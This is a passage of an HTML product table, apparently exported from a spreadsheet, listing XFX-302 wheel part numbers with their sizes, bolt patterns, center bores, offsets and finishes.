<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3&quot;}">5&#215;114.3</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3~5x127&quot;}">5&#215;114.3~5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED&quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221251397150-44GBB&quot;}">XFX-302221251397150-44GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x150&quot;}">5&#215;150</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:110.3}">110.3</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7~5x150&quot;}">5&#215;139.7~5&#215;150</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED&quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221261351397-44GBB&quot;}">XFX-302221261351397-44GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:106.4}">106.4</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED&quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221281651170-44GBB&quot;}">XFX-302221281651170-44GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED&quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30222128170180-44GBB&quot;}">XFX-30222128170180-44GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED&quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302241451271397-76GBB&quot;}">XFX-302241451271397-76GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127~5x139.7&quot;}">5&#215;127~5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED &quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302241461351397-76GBB&quot;}">XFX-302241461351397-76GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:106.4}">106.4</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED &quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302241481651170-76GBB&quot;}">XFX-302241481651170-76GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED &quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30224148180170-76GBB&quot;}">XFX-30224148180170-76GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED &quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302261451271397-76GBB&quot;}">XFX-302261451271397-76GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127~5x139.7&quot;}">5&#215;127~5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED&quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302261461351397-76GBB&quot;}">XFX-302261461351397-76GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:106.4}">106.4</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED&quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302261481651170-76GBB&quot;}">XFX-302261481651170-76GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED&quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30226148180170-76GBB&quot;}">XFX-30226148180170-76GBB</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:26}">26</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK BRUSHED&quot;}">GLOSS BLACK BRUSHED</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201061351397-12GBMR&quot;}">XFX-302201061351397-12GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-12}">-12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER&quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201061351397-24GBMR&quot;}">XFX-302201061351397-24GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER&quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201081651170-24GBMR&quot;}">XFX-302201081651170-24GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER&quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30220108170180-24GBMR&quot;}">XFX-30220108170180-24GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:10}">10</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-24}">-24</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER&quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201261351397-44GBMR&quot;}">XFX-302201261351397-44GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:108}">108</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER &quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302201281701651-44GBMR&quot;}">XFX-302201281701651-44GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x165.1&quot;}">8&#215;170~8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER &quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30220128170180-44GBMR&quot;}">XFX-30220128170180-44GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:20}">20</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER &quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221251143127-44GBMR&quot;}">XFX-302221251143127-44GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3&quot;}">5&#215;114.3</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x114.3~5x127&quot;}">5&#215;114.3~5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER&quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221251397150-44GBMR&quot;}">XFX-302221251397150-44GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x150&quot;}">5&#215;150</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:110.3}">110.3</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7~5x150&quot;}">5&#215;139.7~5&#215;150</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER&quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221261351397-44GBMR&quot;}">XFX-302221261351397-44GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135&quot;}">6&#215;135</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x139.7&quot;}">6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:106.4}">106.4</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;6x135~6x139.7&quot;}">6&#215;135~6&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER&quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302221281651170-44GBMR&quot;}">XFX-302221281651170-44GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1&quot;}">8&#215;165.1</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x165.1~8x170&quot;}">8&#215;165.1~8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER&quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-30222128170180-44GBMR&quot;}">XFX-30222128170180-44GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:22}">22</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:12}">12</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170&quot;}">8&#215;170</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x180&quot;}">8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:125.2}">125.2</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-44}">-44</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;8x170~8x180&quot;}">8&#215;170~8&#215;180</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER&quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302241451271397-76GBMR&quot;}">XFX-302241451271397-76GBMR</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:24}">24</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:14}">14</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127&quot;}">5&#215;127</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x139.7&quot;}">5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:78.1}">78.1</td>
<td data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:-76}">-76</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;5x127~5x139.7&quot;}">5&#215;127~5&#215;139.7</td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;GLOSS BLACK MILLED w/ RED INNER &quot;}">GLOSS BLACK MILLED w/ RED INNER</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;XFX-302&quot;}">XFX-302</td>
